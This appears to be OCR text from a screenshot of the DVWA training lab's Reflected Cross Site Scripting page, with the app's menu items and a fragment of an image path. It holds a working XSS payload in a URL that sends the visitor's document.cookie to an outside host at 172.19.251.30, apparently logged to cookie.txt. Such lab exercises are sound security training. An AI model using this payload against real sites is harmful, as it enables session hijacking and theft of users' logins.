 eflected Cross S 172.19.251.30/cookie.txt
xss_r/?name=<script>new Image().src='http://172.19.251.30?cookie='%2bdocument.cookie</script>
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
What's your name? Submit
Hello
Brute Force
Command Injection
More Information